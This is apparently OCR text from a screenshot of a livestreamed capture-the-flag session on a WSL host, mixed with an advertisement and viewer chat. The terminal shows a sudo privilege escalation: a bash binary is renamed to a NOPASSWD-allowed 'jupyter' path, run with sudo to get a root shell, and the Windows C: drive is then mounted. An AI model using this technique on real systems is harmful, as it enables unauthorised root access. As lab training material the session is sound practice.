 -rwxrwxrwx 1 dev-datasci dev-datasci     216 Aug 25  2022 f2py3.8
(base) dev-datasci@DEV-DATASCI-JUP:~/.local/bin$ mv bash jupyter
(base) dev-datasci@DEV-DATASCI-JUP:~/.local/bin$ ls -la
total 1920
drwxrwxrwx 1 dev-datasci dev-datasci    4096 Jul 13 15:42 .
drwx------ 1 dev-datasci dev-datasci    4096 Aug 25  2022 ..
-rwxrwxrwx 1 dev-datasci dev-datasci     216 Aug 25  2022 f2py
-rwxrwxrwx 1 dev-datasci dev-datasci     216 Aug 25  2022 f2py3
-rwxrwxrwx 1 dev-datasci dev-datasci     216 Aug 25  2022 f2py3.8
-rwxr-xr-x 1 dev-datasci dev-datasci 1183448 Jul 13 15:42 jupyter
(base) dev-datasci@DEV-DATASCI-JUP:~/.local/bin$ sudo -l
Matching Defaults entries for dev-datasci on DEV-DATASCI-JUP:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User dev-datasci may run the following commands on DEV-DATASCI-JUP:
    (ALL : ALL) ALL
    (ALL) NOPASSWD: /home/dev-datasci/.local/bin/jupyter, /bin/su dev-datasci -c *
(base) dev-datasci@DEV-DATASCI-JUP:~/.local/bin$ sudo /home/dev-datasci/.local/bin/jupyter -p
root@DEV-DATASCI-JUP:/home/dev-datasci/.local/bin#
root@DEV-DATASCI-JUP:/home/dev-datasci/.local/bin#
root@DEV-DATASCI-JUP:/home/dev-datasci/.local/bin# cd /mnt/
root@DEV-DATASCI-JUP:/mnt# ls -la
total 0
drwxr-xr-x 1 root root 4096 Aug 25  2022 .
drwxr-xr-x 1 root root 4096 Aug 25  2022 ..
drwxrwxrwx 1 root root 4096 Aug 25  2022 c
root@DEV-DATASCI-JUP:/mnt# ls -la /root
total 4
drwx------ 1 root root 4096 Aug 25  2022 .
drwxr-xr-x 1 root root 4096 Aug 25  2022 ..
-rw-r--r-- 1 root root 3106 Dec  5  2019 .bashrc
drwxr-xr-x 1 root root 4096 Aug 25  2022 .local
-rw-r--r-- 1 root root  161 Dec  5  2019 .profile
root@DEV-DATASCI-JUP:/mnt# sudo mount -t drvfs C: /mnt/c
root@DEV-DATASCI-JUP:/mnt# ls -la
total 0
drwxr-xr-x 1 root root 4096 Aug 25  2022 .
drwxr-xr-x 1 root root 4096 Aug 25  2022 ..
drwxrwxrwx 1 root root 4096 Mar 14 04:14 c
root@DEV-DATASCI-JUP:/mnt# cd c
root@DEV-DATASCI-JUP:/mnt/c# ls
Weasel 1 zsh 2 gobuster 3 ncat 10.13.4.120 23:45 13 Jul alh4zr3d akali
IT service desk
software
Try ServiceDesk Plus!
secondary drives and removable media
with the following
Free trial
Enterprise-caliber
IT service desk software
ServiceDesk Plus
Learn more
DEFCON
THM: Services
nice!
MANINTHEPURPLETUX
now i assume youll need to
somehow mount the windows
system
WHITECYBERDUCK
ez clap, show us the flag
DECRUYSSEN
mount -t drvfs I think
TEDD_918
there is an easier way to get
to windows.. and you glossed
over it
MR_INTRUSIONIST
I was thinking of compiling and
putting something there but
this was way easy than that
TEDD_918
but lets see where this goes
CRT
11:45 PM